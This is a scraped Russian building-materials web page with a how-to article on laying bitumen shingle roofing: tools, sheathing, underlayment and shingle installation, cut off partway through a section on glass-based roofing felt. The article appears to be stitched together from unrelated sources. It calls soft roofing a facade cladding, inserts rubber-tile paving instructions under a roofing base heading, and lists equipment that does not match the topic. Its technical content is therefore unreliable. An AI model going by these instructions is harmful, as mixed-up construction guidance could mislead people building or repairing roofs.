href="#" title="Youtube"> <i class="td-icon-font td-icon-youtube"></i> </a> </span></div><div class="td-mobile-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-mobile-content"><div class="menu-heder-container"><ul id="menu-heder" class="td-mobile-main-menu"><li id="menu-item-311" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-311"><a href="https://prostroymaterialy.com/izolyatsiya/">Изоляция</a></li><li id="menu-item-312" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-312"><a href="https://prostroymaterialy.com/utepliteli/">Утеплители</a></li><li id="menu-item-640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-640"><a href="https://prostroymaterialy.com/kirpich/">Кирпич</a></li><li id="menu-item-809" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-809"><a href="https://prostroymaterialy.com/bloki/">Блоки</a></li><li id="menu-item-343227" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-343227"><a href="https://prostroymaterialy.com/krovlya/">Кровля</a></li><li id="menu-item-343228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-343228"><a href="https://prostroymaterialy.com/perekrytiya/">Перекрытия</a></li><li id="menu-item-343229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-343229"><a href="https://prostroymaterialy.com/utepleniye/">Утепление</a></li><li id="menu-item-343230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-343230"><a href="https://prostroymaterialy.com/fundament/">Фундамент</a></li></ul></div></div></div></div><div class="td-search-background"></div><div class="td-search-wrap-mob"><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://prostroymaterialy.com/"><div class="td-search-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div><div role="search" class="td-search-input"> <span>Поиск</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob"></div></div></div><div id="td-outer-wrap"><div class="td-header-wrap td-header-style-7"><div class="td-header-menu-wrap-full"><div class="td-header-menu-wrap td-header-gradient"><div class="td-container td-header-row td-header-main-menu"><div class="td-header-sp-logo"> <a class="td-main-logo" href="https://prostroymaterialy.com/"> <img class="td-retina-data" data-retina="https://prostroymaterialy.com/wp-content/uploads/2017/10/logotip-2.png" src="https://prostroymaterialy.com/wp-content/uploads/2017/10/logotip-2.png" alt=""/> <span class="td-visual-hidden">prostroymaterialy.com</span> </a></div><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header"> <a class="td-mobile-logo td-sticky-header" href="https://prostroymaterialy.com/"> <img class="td-retina-data" data-retina="https://prostroymaterialy.com/wp-content/uploads/2017/10/logotip-2.png" src="https://prostroymaterialy.com/wp-content/uploads/2017/10/logotip-2.png" alt=""/> </a> <a class="td-header-logo td-sticky-header" href="https://prostroymaterialy.com/"> <img class="td-retina-data" data-retina="https://prostroymaterialy.com/wp-content/uploads/2017/10/logotip-2.png" src="https://prostroymaterialy.com/wp-content/uploads/2017/10/logotip-2.png" alt=""/> </a></div><div class="menu-heder-container"><ul id="menu-heder-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-311"><a href="https://prostroymaterialy.com/izolyatsiya/">Изоляция</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-312"><a href="https://prostroymaterialy.com/utepliteli/">Утеплители</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-640"><a href="https://prostroymaterialy.com/kirpich/">Кирпич</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-809"><a href="https://prostroymaterialy.com/bloki/">Блоки</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-343227"><a href="https://prostroymaterialy.com/krovlya/">Кровля</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-343228"><a href="https://prostroymaterialy.com/perekrytiya/">Перекрытия</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-343229"><a href="https://prostroymaterialy.com/utepleniye/">Утепление</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-343230"><a href="https://prostroymaterialy.com/fundament/">Фундамент</a></li></ul></div></div><div class="td-search-wrapper"><div id="td-top-search"><div class="header-search-wrap"><div class="dropdown header-search"> <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a> <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div></div></div></div><div class="header-search-wrap"><div class="dropdown header-search"><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://prostroymaterialy.com/"><div role="search" class="td-head-form-search-wrap"> <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Поиск" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div><div class="td-banner-wrap-full"><div class="td-container-header td-header-row td-header-header"><div class="td-header-sp-recs"><div class="td-header-rec-wrap"></div></div></div></div></div><div class="td-main-content-wrap"><div class="td-container td-post-template-5 "><div class="td-crumb-container"><div class="entry-crumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="td-bred-first"><a href="https://prostroymaterialy.com/">Главная</a></span> <i class="td-icon-right td-bread-sep"></i> <span itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem"> <a title="Просмотреть все посты в Кровля" class="entry-crumb" itemscope itemprop="item" itemtype="http://schema.org/Thing" href="https://prostroymaterialy.com/krovlya/"> <span itemprop="name">Кровля</span> </a><meta itemprop="position" content = "1"></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Крыша из битумной черепицы последовательность работ</span></div></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><article id="post-59861" class="post-59861 post type-post status-publish format-standard has-post-thumbnail hentry category-krovlya" itemscope itemtype="https://schema.org/Article"><div class="td-post-header"><header class="td-post-title"><h1 class="entry-title">Крыша из битумной черепицы последовательность работ</h1><div class="td-module-meta-info"></div></header></div><div class="td-post-content"><div class='code-block code-block-4 ai-viewport-2 ai-viewport-3' style='margin: 8px 0; clear: both;'><div id="yandex_rtb_R-A-850018-4"></div> </div><div class='code-block code-block-1 ai-viewport-1' style='margin: 8px 0; clear: both;'><div id="yandex_rtb_R-A-850018-1"></div> </div><div class="introtext"><p>При возведении современного дома каждому собственнику хочется фасад облицевать и красиво, и недорого. Одним из оригинальных и недорогих вариантов является мягкая кровля. Да, это необычно! Поэтому в статье и рассмотрим технические характеристики, все плюсы и минусы этого покрытия.</p></div><div class="text_block"><a name="title_1"></a></p><div id="toc_container" class="toc_light_blue no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#i"><span class="toc_number toc_depth_1">1</span> Обязательные инструменты для производства работ</a></li><li><a href="#i-2"><span class="toc_number toc_depth_1">2</span>  Подготовка основания</a><ul><li><a href="#i-3"><span class="toc_number toc_depth_2">2.1</span> Правила монтажа резиновой плитки</a></li></ul></li><li><a href="#i-4"><span class="toc_number toc_depth_1">3</span> Подготовка и возведение обрешётки</a></li><li><a href="#i-5"><span class="toc_number toc_depth_1">4</span> Технология укладки гибкой черепицы</a><ul><li><a href="#i-6"><span class="toc_number toc_depth_2">4.1</span> Подготовка к работам по укладке</a></li><li><a href="#i-7"><span class="toc_number toc_depth_2">4.2</span> Последующие этапы монтажа</a></li><li><a href="#i-8"><span class="toc_number toc_depth_2">4.3</span> Подробное описание этапов по укладке гибкой черепицы</a></li></ul></li><li><a href="#i-9"><span class="toc_number toc_depth_1">5</span> Виды и расшифровка стеклоизола</a><ul><li><a href="#i-10"><span class="toc_number toc_depth_2">5.1</span> Необходимый материал для укладки стеклоизола</a></li><li><a href="#i-11"><span class="toc_number toc_depth_2">5.2</span> Инструмент необходимый для укладки стеклоизола</a></li><li><a href="#i-12"><span class="toc_number toc_depth_2">5.3</span> Подготовка поверхности под укладку стеклоизола</a></li><li><a href="#i-13"><span class="toc_number toc_depth_2">5.4</span> Раскрой материала перед укладкой</a></li><li><a href="#i-14"><span class="toc_number toc_depth_2">5.5</span> Укладка стеклоизола</a></li></ul></li><li><a href="#i-15"><span class="toc_number toc_depth_1">6</span> Преимущества битумной черепицы</a><ul><li><a href="#i-16"><span class="toc_number toc_depth_2">6.1</span> Подготовительные работы</a></li><li><a href="#i-17"><span class="toc_number toc_depth_2">6.2</span> Монтаж черепицы</a></li></ul></li><li><a href="#i-18"><span class="toc_number toc_depth_1">7</span> Оборудование для производства покрытия</a><ul><li><a href="#i-19"><span class="toc_number toc_depth_2">7.1</span> Миксер</a></li><li><a href="#i-20"><span class="toc_number toc_depth_2">7.2</span> Автоукладчик</a></li><li><a href="#i-21"><span class="toc_number toc_depth_2">7.3</span> Прикаточный валик</a></li><li><a href="#i-22"><span class="toc_number toc_depth_2">7.4</span> Распылитель состава</a></li><li><a href="#i-23"><span class="toc_number toc_depth_2">7.5</span> Весовое оборудование</a></li></ul></li><li><a href="#i-24"><span class="toc_number toc_depth_1">8</span> Как рассчитать необходимое количество материала</a></li><li><a href="#i-25"><span class="toc_number toc_depth_1">9</span> Монтаж основания под гибкую черепицу</a></li><li><a href="#i-26"><span class="toc_number toc_depth_1">10</span> Основные требования</a><ul><li><a href="#i-27"><span class="toc_number toc_depth_2">10.1</span> Требования к пиломатериалам</a></li><li><a href="#i-28"><span class="toc_number toc_depth_2">10.2</span> Требования к листовому материалу</a></li><li><a href="#i-29"><span class="toc_number toc_depth_2">10.3</span> Требования к крепежу</a></li></ul></li><li><a href="#i-30"><span class="toc_number toc_depth_1">11</span> Основные способы закрепления рубероида</a></li><li><a href="#i-31"><span class="toc_number toc_depth_1">12</span> О чем нужно знать до начала монтажа гибкой кровли</a></li><li><a href="#uarr"><span class="toc_number toc_depth_1">13</span> &uarr; Заключение</a></li><li><a href="#i-32"><span class="toc_number toc_depth_1">14</span> Процесс укладки мягкой кровли</a></li><li><a href="#i-33"><span class="toc_number toc_depth_1">15</span> Укладка рулонной черепицы</a></li><li><a href="#i-34"><span class="toc_number toc_depth_1">16</span> Подготовка крыши под битумную черепицу</a></li><li><a href="#i-35"><span class="toc_number toc_depth_1">17</span> Правила монтажа обрешетки относительно угла</a></li><li><a href="#i-36"><span class="toc_number toc_depth_1">18</span> Технология укладки мягкой кровли</a><ul><li><a href="#i-37"><span class="toc_number toc_depth_2">18.1</span> Видео по теме: Устройство плоских кровель из наплавляемых материалов</a></li></ul></li><li><a href="#i-38"><span class="toc_number toc_depth_1">19</span> Мягкая черепица своими руками</a></li></ul></div><h2><span id="i">Обязательные инструменты для производства работ</span></h2><p>Для сборки конструкции понадобится строительный инвентарь: ручной и специальный. Его рекомендуется подготовить заранее.</p><p>К ручному относятся:</p><ul><li>ножовки по дереву, металлу;</li><li>слесарный молоток;</li><li>метрическая рулетка;</li><li>ножницы по металлу;</li><li>монтажный пистолет;</li><li>шуруповерт (электродрель, ручная дрель);</li><li>циркулярная пила с диском по мягкому металлу;</li><li>гибочное устройство;</li><li>заклепочник.</li></ul><p>К специальному инструменту относятся:</p><div id='gallery-1' class='gallery galleryid-59861 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226800672042-1.jpg'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226800672042-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-1-59429" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226800672042-1-150x150.jpg 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226800672042-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-1-59429'> Битумная черепица: технология укладки, детальная инструкция: как класть материал, правильно обустроить обрешетку, какой клей использовать, производители покрытия, подробно на фото и видео</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226800679312-1.jpg'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226800679312-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-1-59430" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226800679312-1-150x150.jpg 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226800679312-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-1-59430'> Битумная черепица: технология укладки, детальная инструкция: как класть материал, правильно обустроить обрешетку, какой клей использовать, производители покрытия, подробно на фото и видео</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226800679611-1.jpg'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226800679611-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-1-59431" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226800679611-1-150x150.jpg 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226800679611-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-1-59431'> Битумная черепица: технология укладки, детальная инструкция: как класть материал, правильно обустроить обрешетку, какой клей использовать, производители покрытия, подробно на фото и видео</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226800688434-1.jpg'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226800688434-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-1-59432" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226800688434-1-150x150.jpg 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226800688434-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-1-59432'> Монтаж гибкой черепицы &#8211; от укладки подкладочного ковра до конька кровли</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226800687342-1.jpg'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226800687342-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-1-59433" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226800687342-1-150x150.jpg 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226800687342-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-1-59433'> Укладка битумной черепицы: инструкция + видео</figcaption></figure></div><ul><li>большой и малый гибочные станки;</li><li>шаблоны 370 мм;</li><li>гильотина (ручная, электрическая) ;</li><li>пневмопистолет под дюбели.</li></ul><p>Использование специальных приборов и оснастки не обязательно, но с их помощью сборка проходит быстрее.</p><p>Специалисты не рекомендуют применять шлифовальные машинки с абразивными кругами или болгарки, поскольку они могут повредить материал.</p><p>Работы по обустройству крыши могут выполнить квалифицированные мастера или потребитель собственноручно. Чтобы провести монтаж композитной черепицы своими руками, нужно знать технологию производства, устройство кровельного пирога и иметь чертежи.</p></div><div class="text_block"><a name="title_2"></a></p><h2><span id="i-2"> Подготовка основания</span></h2><p>Резиновую плитку для дачи часто приходится укладывать на грунт. В этом случае также применяется<strong> плитка толщиной 40 мм</strong> и проводится более тщательная подготовка основания – создается «трехслойная» подушка. Каждый слой подушки разделяется геотекстилем, плотностью 180-200 г/м2. Это достаточно прочный материал хорошо пропускает воду, но при этом удерживает более крупные частицы грунта. Геотекстиль выполняет функции армирующего материала.</p></p><p><strong>Порядок работ:</strong></p><ul><li>Участок очистить от растительности, сорняков.</li><li>Снять верхний слой грунта (глубина «котлована» &#8212; около 250 мм).</li><li>Удалить выступающие корни и мусор (стекло, камни, посторонние предметы).</li><li>Дно выровнять влажным песком и утрамбовать.</li><li>Застелить геотекстиль так, чтобы он покрыл дно и стенки с выступом над будущим нулевым уровнем площадки на 150 мм. Этот материал не имеет лицевой стороны, его кладут любой стороной, не сильно натягивая. Полотна скрепляют степлером внахлест (не менее 100-150 мм)</li><li>На геотекстиль выложить щебень мелкой фракции. Толщина слоя из щебня зависит от назначения покрытия: под дорожки – достаточно 70-100 мм, для спортивной/детской площадки – 100-150 мм, а под размещение автомобиля – не менее 200 мм.</li><li>Выставить резиновые бордюры по периметру площадки.</li><li>Застелить щебень геотекстилем с выступом над уровнем площадки на 150 мм.</li><li>Насыпать влажный песок, выровнять и хорошо утрамбовать. Песчаная подушка изготавливается толщиной 100 мм.</li><li>Приступить к укладке резинового покрытия – плитки.</li></ul><p><a name="title_2.1"></a></p><h3><span id="i-3">Правила монтажа резиновой плитки</span></h3><p>При укладке плитки на грунт надо придерживаться некоторых правил:</p><ul><li>Оформление бордюров – обязательно.</li><li>Уклон для оттока воды можно не делать – влага просачивается через резиновую плитку и грунт естественным образом. Однако, влага быстрее уйдет с поверхности площадки, которая имеет уклон в 1-2 градуса.</li><li>Если между плитами и бордюрами образуется свободное пространство, то его надо закладывать цельными полосками используемого материала.</li><li>Необходимо проверять стыковку элементов и правильность укладки каждого ряда.</li><li>Обрезать выступающие края геотекстиля.</li></ul><p>См. также:</p><p>Резиновая плитка. ГОСТ или ТУ? Новые сертификаты на резиновую плитку Технический регламент на детские площадки ТР ЕАЭС 042/2017 Полиуретановый клей для резиновой крошки Травмобезопасное покрытие. Вопрос — ответ Преимущества покрытия из резиновой плитки Резиновая плитка и бордюры — травмобезопасное покрытие Полимерный дренажный модуль 300х300х11 мм Резиновая плитка или бесшовное покрытие? Как проверить качество? Зимой и летом одним цветом или надежные красители резиновой плитки Горячее или холодное прессование резиновой плитки. Объективная реальность.</p></div><div class="text_block"><a name="title_3"></a></p><h2><span id="i-4">Подготовка и возведение обрешётки</span></h2><p>Строительные материалы, используемые при устройстве покрытия из битумной черепицы, должны соответствовать регламентированным стандартам. Технология монтажа предполагает устройство качественного основания, к которому будет крепиться кровельный материал.</p><p>Основные требования к материалу обрешётки заключаются в использовании шпунтированных или чистообрезных досок естественной влажности, ширина которых составляет порядка пятнадцати сантиметров. Все стыки монтируемых досок необходимо располагать на опорах.</p><p>Длина обрешёточной доски должна захватывать минимум два пролёта. Кроме того, необходимо оставлять зазор между соседними досками, который составляет порядка пяти миллиметров. Такое пространство позволяет древесине при перепадах температуры и влажности беспрепятственно расширяться. Сердцевина древесины должна располагаться наружу конструкции.</p><p>Устройство и монтаж обрешетки</p><p><strong>Если предполагается использовать в качестве основания влагостойкую листовую фанеру, то следует обратить внимание на размеры пролётов между стропилами</strong>. Стыки фанерных листов должны располагаться на самих стропилах. Кроме того, от межстропильного расстояния зависит толщина используемых для обрешётки досок и фанерных листов:</p><ul><li>при стропильном шаге в 60 см, оптимальная толщина доски составляет 2 см, а толщина фанерного листа не может быть менее 1,2 см;</li></ul><ul><li>при стропильном шаге в 90 см, оптимальная толщина доски составляет 2,3 см, а толщина фанерного листа не может быть менее 1,8 см;</li></ul><ul><li>при стропильном шаге в 120 см, оптимальная толщина доски составляет 3 см, а толщина фанерного листа не может быть менее 2,1 см.</li></ul><p><strong>Обустройство качественной вентиляции не позволит излишкам влаги и плесени скапливаться на деревянной конструкции</strong>. Для правильного расчёта размера вентиляционных каналов необходимо учитывать скатный угол наклона. При уклоне свыше двадцати градусов, высота продухов должна составлять порядка пяти сантиметров. При уклоне менее двадцати градусов выполняются продухи с высотой в восемь сантиметров.</p><p>Основные вытяжные элементы должны быть представлены:</p><ul><li>решёткой, выполненной на вытяжных отверстиях по кровельным краям;</li></ul><ul><li>коньковым аэратором;</li></ul><ul><li>вытяжкой, с беспрепятственным выходом на поверхность битумной кровли.</li></ul><p>Жёсткую и ровную основу под черепичное покрытие необходимо тщательно пропитать посредством противогрибковых средств и защитных огнеупорных составов.</p></div><div class="text_block"><a name="title_4"></a></p><h2><span id="i-5">Технология укладки гибкой черепицы</span></h2><p><a name="title_4.2"></a></p><h3><span id="i-6">Подготовка к работам по укладке</span></h3><p><span></span>Слои гибкой черепицы.</p><p>Основой для будущей кровельной конструкции могут служить следующие виды материалов: доски, ОСБ, влагостойкая фанера и др. Доски могут быть чистообрезными или шпунтированными, имеющими нормальный уровень влажности. Ширина досок не должна быть более 15 см. Если за основу будет взята фанера, то выбор промежутка между стропилами можно осуществить так, чтобы каждый шов фанерного листа мог приходиться на стропила.</p><p>Начальный этап технологии укладки гибкой черепицы предполагает устройство слоя пароизоляции, которая может быть достигнута путем осуществления монтажных работ по устройству пароизоляционной пленки. Ее прибивают к торцам и стропилам с использованием планок из дерева и гвоздей изнутри. На внешнюю сторону пленки производится укладка утеплителя. Достичь того, чтобы пластины были надежно зафиксированы, можно путем закрепления между стропил брусков из дерева.</p><p>Традиционными инструментами, которые необходимы для укладки гибкой черепицы, являются:</p><ol><li>Молоток.</li><li>Рулетка.</li><li>Карандаш.</li><li>Нож.</li><li>Ножовка.</li><li>Молоток меловой веревки для разметки.</li><li>Строительный фен.</li></ol><p><span></span>Характеристики гибкой черепицы.</p><p>Основные материалы, требующиеся для работ:</p><ol><li>Листы гибкой черепицы.</li><li>Коньковая черепица.</li><li>Битумная мастика.</li><li>Утеплитель.</li><li>Пароизолятор.</li><li>Обрешетка деревянная.</li><li>Оцинкованные гвозди.</li><li>Металлические рейки.</li><li>Деревянные бруски.</li><li>Огнеупорные средства.</li><li>Противогрибковые средства.</li></ol><p><a name="title_4.3"></a></p><h3><span id="i-7">Последующие этапы монтажа</span></h3><p><span></span>Цвета гибкой черепицы.<div id='gallery-2' class='gallery galleryid-59861 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226800683766-1.jpg'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226800683766-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-2-59434" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226800683766-1-150x150.jpg 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226800683766-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-2-59434'> Битумная черепица: технология укладки, детальная инструкция: как класть материал, правильно обустроить обрешетку, какой клей использовать, производители покрытия, подробно на фото и видео</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226800685835-1.jpg'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226800685835-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-2-59435" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226800685835-1-150x150.jpg 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226800685835-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-2-59435'> Битумная черепица: технология укладки, детальная инструкция: как класть материал, правильно обустроить обрешетку, какой клей использовать, производители покрытия, подробно на фото и видео</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226800695088-1.jpg'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226800695088-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-2-59436" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226800695088-1-150x150.jpg 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226800695088-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-2-59436'> Битумная черепица: технология укладки &#8211; подробная инструкция, советы экспертов!</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226800695304-1.jpg'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226800695304-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-2-59437" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226800695304-1-150x150.jpg 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226800695304-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-2-59437'> Битумная черепица: технология укладки, детальная инструкция: как класть материал, правильно обустроить обрешетку, какой клей использовать, производители покрытия, подробно на фото и видео</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226800708214-1.jpg'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226800708214-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-2-59438" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226800708214-1-150x150.jpg 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226800708214-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-2-59438'> Инструкция по монтажу (укладке) битумной черепицы Катепал :: Katepal Украина</figcaption></figure></div><p>Когда укладка гибкой черепицы уже сделана, готовую основу после монтажа необходимо пропитать защитными веществами. Это могут быть противогрибковые и огнеупорные средства. Если основа отвечает соответствующим требованиям жесткости и гладкости, то это означает, что она является качественной.</p><p>Монтаж ветрозащитной пленки осуществляется поверх утеплителя. Затем на слой теплоизоляции устанавливают обрешетку. Если в строительном проекте предусмотрена специальная вентиляция, то ее следует продумать уже на подготовительном этапе. Должны быть предусмотрены все необходимые отверстия для обустройства как вентиляции, так и антенн, а также дымохода.</p><p>Последний этап подготовки к осуществлению монтажа черепицы &#8212; укладка на обрешетку и стропила фанеры либо досок требуемой толщины. Крепежными элементами могут служить саморезы или гвозди, которые имеют широкие шляпки. В итоге укладка мягкой черепицы будет производиться на ровную и прочную поверхность, которая в будущем станет идеальной основой для крыши.</p><p><a name="title_4.4"></a></p><h3><span id="i-8">Подробное описание этапов по укладке гибкой черепицы</span></h3><p>В самом начале следует крепить рулонный подкладочный ковер, который монтируется путем закрепления по периметру крыши. При ее уклоне меньше 18 градусов допустимой является частичная зашивка ковром. Иначе крыша покрывается целиком, то есть подкладочный ковер прибивается с использованием оцинкованных гвоздей через каждые 150-200 мм.</p><p><span></span>Форма мягкой черепицы.</p><p>Организовать сток со стороны конька и максимальную защиту деревянной обрешетки от негативного влияния окружающей среды помогут торцевые планки. Их монтируют на фронтонном свесе поверх ковра, соблюдая аналогию крепления карнизных планок. Перед закреплением подкладочного ковра, этот материал заправляется под основу, что придает дополнительный уровень защиты деревянным элементам кровельной конструкции.</p><p>Установка полос коньково-карнизной гибкой черепицы производится поверх планки карнизного свеса. При отсутствии таковой можно применять обычную гибкую черепицу, имеющую обрезанные лепестки. Крепление полосы осуществляется оцинкованными гвоздями. При этом делается отступ от края, который составляет 25 мм. Крепление свободных концов черепицы производится путем ее приклеивания с помощью битумной мастики к планкам. Таким типом монтажа обычно укрепляют водосточную систему.</p><p>Ендовые ковры, которые должны быть развернуты в ендовах, могут по своей расцветке соответствовать цвету гибкой черепицы. Их кладут сверху подкладочного ковра, а края приклеивают клеем. Затем ендовые ковры необходимо прибить по всей длине с помощью оцинкованных гвоздей, соблюдая шаг 10 см.</p><p>На следующем этапе можно начинать укладывать гибкую черепицу, после чего ее листы с несколькими лепестками берут из разных упаковок вперемежку, что необходимо для выравнивания цветовой гаммы. Варьирование оттенков происходит от одной упаковки к другой. Перед монтажом черепицы защитная пленка с листов снимается, затем укладку клеящей стороной вниз производят от центра к торцам. Черепичные листы необходимо сильно прижать к поверхности.</p></div><div class="text_block"><a name="title_5"></a></p><h2><span id="i-9">Виды и расшифровка стеклоизола</span></h2><p><span></span>Стеклоизол маркируется буквенно-цифровым кодом.</p><p>Стеклоизол бывает из:</p><ul><li>тканевой основы;</li><li>холста.</li></ul><p><strong>Первая буква в коде</strong> означает основу:</p><ul><li>если стоит литера «Т»,  то основа тканевая;</li><li>если литера «Х», то холст стеклоизола &#8212; стеклохолст.</li></ul><p><strong>Вторая буква в коде</strong> означает &#8212; из чего сделан верхний слой материала. Он бывает из полимерной пленки или посыпки из крупнозернистого гранита.  И обозначаются <strong>«П»</strong> полимерная пленка и <strong>«К»</strong> крупнозернистая 